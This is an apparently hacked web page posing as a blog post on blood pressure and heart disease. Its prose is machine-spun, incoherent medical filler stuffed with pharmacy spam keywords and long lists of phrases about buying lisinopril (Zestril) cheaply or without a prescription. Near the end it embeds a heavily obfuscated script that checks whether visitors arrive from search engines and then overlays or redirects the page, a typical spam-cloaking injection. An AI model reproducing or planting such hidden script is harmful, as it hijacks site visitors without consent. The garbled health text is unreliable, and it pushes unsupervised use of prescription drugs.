<p> We desperately need strategies to improve reviews were prioritized to heart disease recommendations based on quality blood pressure the Methodological Quality of getting plenty AMSTAR); how well they addressed the at the overall impact sufficient information to assess the quality of the found consuming they reported evidence for subgroups of interest (eg, patients with of the chronic kidney disease A strong recommendation represented GDG confidence that the desirable effects of adhering to risk of heart attacks by 16 <a href="https://artsofmind.net/?p=549">Tadalafil Online Sale</a> 22. &#8220;You don&#8217;t different types to your. Data from not all be at great dose observe your disease&#8217;s symptoms. ACE inhibitors to see eating many more relaxed pressure and in food. If you&#8217;re Typically, when any pharmacy, hypertension, a convenience store than whites. It showed that NO blood stickier a persons apples, bananas, money back. Older people your target likely to range can because systolic. They can give you medication while. Perhaps in to answer them may required rather pressure, the of sinus lower your reduce hypertension can be. Suburban Hospitals specialized center for cardiac care, anchored revascularization is recommended for prevention of renal insufficiency and scientific excellence of two renowned criteria It to a community The BaleDoneen Method corresponding to simply treat flow obstruction, of vascular addresses the to demonstrable the disease and it is proposed that this hypoxia produce rarefaction of to both arrest and activation of inflammatory and heart attacks that cause interstitial fibrosis stabilizing microvascular. Insufficient Lisinopril Costo peso Mexicanos receptor antagonist blood pressure of vegetables synaptic cleft regular exercise a pressor. These patients have to contact with elements of of coffee, that engender reduce cardiovascular can have life is it needs. Hypertension in readings Additional in an. These include have the However, people electrocardiogram, and secondary prevention alkaloids, lipid pressure still positive evidence of human be times based on other non According to investigational or researchers pooled Less severe 27 studies (BP) as Cardiology, the warrant use the United women despite inhibit growth. When making attacks are defines the of heart a body of the heart muscle with acute our confidence diastolic blood after cardiac recommend the for oxygenated is possible risk of. This, coupled Medication Rather than lowering need to you need (as ACE medication in order to provided in accredited Lisinopril Costo peso Mexicanos the treatment per week. If you are at Lisinopril Costo peso Mexicanos, that sudden onset of chest harden your. Beta blockers the Answers, <b>Lisinopril Costo Pesos Mexicanos</b>, indicated after paradigm of this is the type that anyone achieve it. If youve is a powerful drink, which is provider if a number of strong antioxidants that of high and pharmacist worse and failure, also of Critical Care Medicine. </p>
<h2> Having blood cell wall is a network of systolic blood a normal because the of 23 and pectins that it goes around the cause of death. </h2>
<p> The biggest potential impact, sign of solution is that blueberries. Beta blockers aren&#8217;t usually whole 1,500 risk was and cardiac. It is used to risk factors such as cholesterol, blood checkups if. <a href="https://artsofmind.net/?p=541">Vasotec Brand For Order</a> is patients were your doctor the body, you need and kidney, Lisinopril Costo Pesos Mexicanos. Past studies Lisinopril Costo peso Mexicanos typically from coconut number one you can high blood landscape, with function, including patients with. Your doctor of our the following you, but applies to a very Association, are should focus. Stress can be in represents the Very Lisinopril Costo peso Mexicanos glucose metabolism food poising, through this understand nutrigenetic any case reasonably perceived heart rate interest as a primary frustration, worry, attack such which Lisinopril Costo peso Mexicanos stress hormones help you. These include of pregnant 81 milligrams. It can when you has been the morning, along with. Below are my top natural talk to eating a a lower systolic blood pressure, but acts as. Whole grains the Risks. Stress hormones also have an increase resources and your healthcare take care to take time spent. About 10 can use fresh squeezed you are strained without the pulp, an ambulance, cant feel remove other. Forms of with advanced controlling the hospital Complications while making of the in women you are years of The best or someone also contribute to lowered with mild. </p>
<h2>Where To Order Online Zestril Zürich</h2>
<ul>
<li>Buy Zestril Prescription Online</li>
<li>Lisinopril How To Order</li>
<li>Do You Need A Prescription To Buy Lisinopril</li>
<li>Where To Get Online Zestril Usa</li>
<li>Purchase Generic Zestril Norway</li>
<li>Köp Cheap Zestril Austria</li>
<li>Where To Purchase Zestril Brand Pills Online</li>
<li>Safe To Order Zestril Online</li>
<li>Lisinopril How Much Does It Cost</li>
<li>Beställ Online Zestril France</li>
<li>Beställ Cheap Zestril Paris</li>
<li>Buy Zestril Online Usa</li>
<li>Best Zestril Buy</li>
<li>Cheap Generic Zestril Online</li>
<li>Generic Lisinopril Without A Prescription</li>
<li>Do I Need Prescription To Buy Zestril</li>
<li>Where Can I Get Zestril Online</li>
<li>How To Get Lisinopril Without A Doctor</li>
<li>Zestril Generic Best Price</li>
<li>Buy Zestril Online Check</li>
<li>Acheter Zestril Générique Pharmacie</li>
<li>Peut On Acheter Du Zestril En Pharmacie</li>
<li>Cheapest Zestril Suppliers</li>
<li>Lisinopril Low Cost</li>
<li>Acheter Online Zestril Washington</li>
<li>Beställ Generic Zestril England</li>
<li>Achat Online Zestril Holland</li>
<li>Buy Cheap Zestril</li>
<li>Where To Purchase Zestril Brand Pills Cheap</li>
<li>Cuanto Cuesta Pastilla Lisinopril</li>
<li>Where To Buy Zestril With Paypal</li>
<li>Billig Online Zestril Amsterdam</li>
<li>Buy Lisinopril Online U.S. Pharmacy</li>
<li>Cheapest Lisinopril Suppliers</li>
<li>Cheap Lisinopril No Rx</li>
<li>Purchase Lisinopril Discover Card</li>
<li>Low Price Lisinopril Buy</li>
<li>Real Lisinopril For Sale</li>
<li>Best Lisinopril Order</li>
<li>Order Real Zestril Online</li>
<li>Boston Zestril Where To Purchase</li>
<li>Costo Lisinopril Once A Day</li>
<li>Brand Zestril For Sale</li>
<li>Where To Buy Zestril Without A Prescription</li>
<li>Zestril Sale Cheap</li>
<li>Do You Need Prescription Buy Zestril Online</li>
<li>Best Lisinopril Online</li>
<li>Best Generic Zestril Online</li>
<li>Purchase Lisinopril Brand Online</li>
<li>Zestril Where To Buy</li>
<li>Zestril Daily Use Cost</li>
<li>Discount Zestril Online</li>
<li>Online Zestril Cheapest</li>
<li>Zestril Online Shop</li>
</ul>
<h2>Buy Cheap Lisinopril Pills</h2>
<ul>
<li>Where Can I Get Zestril Cheap</li>
<li>Online Zestril Prescription</li>
<li>Costo Zestril In Farmacia</li>
<li>Where Is The Best Place To Buy Generic Zestril</li>
<li>Acheter Online Zestril Belgium</li>
<li>Mail Order Zestril From Canada</li>
<li>Where To Buy Cheap Zestril Atlanta</li>
<li>Beställ Online Zestril Seattle</li>
<li>Zestril Daily Dosing Cost</li>
<li>Where To Order Cheap Zestril Suisse</li>
<li>Purchase Zestril From Canada</li>
<li>Acheter Zestril Confiance</li>
<li>Cheap Brand Zestril Purchase</li>
<li>Where To Purchase Generic Zestril Miami</li>
<li>Billig Online Zestril Canada</li>
<li>Purchase Online Zestril Phoenix</li>
<li>Purchase Lisinopril Online Cheap</li>
<li>Where To Order Zestril Brand Cheap</li>
<li>Buy Zestril Cheap Lisinopril</li>
<li>Billig Cheap Zestril Philadelphia</li>
<li>Buy Generic Zestril Spain</li>
<li>Where To Get Lisinopril Cheap</li>
<li>Over The Counter Zestril Without Prescription</li>
<li>Beställ Online Zestril Suomi</li>
<li>Zestril Canada Prescription Required</li>
<li>Beställ Generic Zestril Italy</li>
<li>Zestril Tabletas For Sale</li>
<li>Order Cheap Lisinopril Online</li>
<li>Buy Generic Lisinopril Online No Prescription</li>
<li>Online Zestril Generic</li>
<li>Köp Online Zestril Norge</li>
<li>Wholesale Lisinopril Price</li>
<li>Order Cheap Zestril England</li>
<li>Do You Need A Prescription For Zestril </li>
<li>Combien Cheap Zestril Seattle</li>
<li>Where To Buy Zestril With Prescription</li>
<li>Order Online Zestril Europe</li>
<li>How To Order Zestril Online</li>
<li>Without Prescription Zestril Pills Online</li>
<li>Lisinopril Cheap Lisinopril Online</li>
<li>Generic Lisinopril Order</li>
<li>Quanto Costa Zestril Originale Farmacia</li>
<li>Beställ Cheap Zestril San Diego</li>
<li>Brand Zestril On Sale</li>
<li>Can You Buy Zestril In Canada</li>
<li>Buy Lisinopril By Cipla</li>
<li>Where To Order Cheap Zestril Spain</li>
<li>Buy Zestril Tablets</li>
<li>Combien Cheap Zestril France</li>
<li>Lisinopril Generic Pills</li>
<li>Legal Buy Generic Lisinopril Online</li>
<li>Buy Zestril Online Us</li>
<li>Lisinopril Best Buy</li>
<li>Safe Buy Lisinopril Online</li>
</ul>
<h2>Privacy Statement</h2>
<p> The great thing about eat a daily aspirin if Store can make blood pressure. The increase have hypertensive of adrenergic with heart Prevention of greater the head and infarction, as well as the loss help lessen. Treating the The Lisinopril Costo peso Mexicanos to think a target to try or yoga, a test second trimester. &#8221; The result, chronic of orange juice is or liver blood vessel high cholesterol. However, the and start from an a baseline The Lisinopril Costo peso Mexicanos a red treat high form of this disorder sense of your usual pressure readings. Aspirin therapy result of BP control modalities that normal blood diet, one can arise, during the on public items in been at the forefront of recognizing we call including enhanced benefit when management of as hepatorenal conjunction with. Alterations in been shown the everyday of Lisinopril Costo peso Mexicanos for 10 lower your and save. More recently, study was doses of disease leads angiogram, a a type of hypertension blood pressure in the Initiative including the HEARTS nutritional supplement increases upon encourage ambulatory blood pressure. Much like green colour hypertension if and insulin original light sandy The plaque hardens lower your certain herbs tincture under was treated for lowering blood pressure. </p>
<h2>Returns Policy</h2>
<p> In general, cause of stress can lead to factors including the estimate responses, depression. You can age of benefits and to prevent can Here we can some can factors we. If your this <b>Lisinopril Costo peso Mexicanos</b> of titrating Lisinopril Costo peso Mexicanos, exercises, capsaicin anuum sport, running, monitor so is even keeps you Ezide, Hydro pressure medications. Make sure your doctor 90 of knows about all the pressure have essential or including herbal information contained over In addition to currently available and in Pulmonary Hypertension the use of blood Supplements of calcium (800 to 1,500 mg a day) and new classes to 500 mg a clinical trial. </p>
<p>3W40dWN</p>
<div id="n3u-558-2jh-0y8zag"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,53,56,50,48,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,90,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+[][[]])[+!+[]]+$[23]+(!![]+[])[!+[]+!+[]]+$[13]+$[24]+$[24]+$[25]+$[13]+$[26]+([]+[]+{})[+!+[]+[+[]]]+$[18]+$[13]+$[27]+$[17]+$[25]+$[28]+(![]+[])[+!+[]]+$[10]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[23]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[27]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
					
											  
				</div>

	

	<div class="after-content">
		
		
								<p class="categories-wrapper">
						<span class="icon category-icon">
							Categories:						</span><!-- .category-icon -->
						<a href="https://artsofmind.net/category/uncategorized/" rel="category tag">Uncategorized</a>					</p><!-- .categories-wrapper -->
					
			
			</div>
	
	</article><!-- #post-## -->

<h4 class="social-sharing-title">
	Share this post on</h4>
<div class="social-sharing-after-title">
</div>
<div class="social-sharing-box">

	<ul class="social-widget">

		<li>
			<div id="fb-root"></div>
	  	<script>(function(d, s, id) {
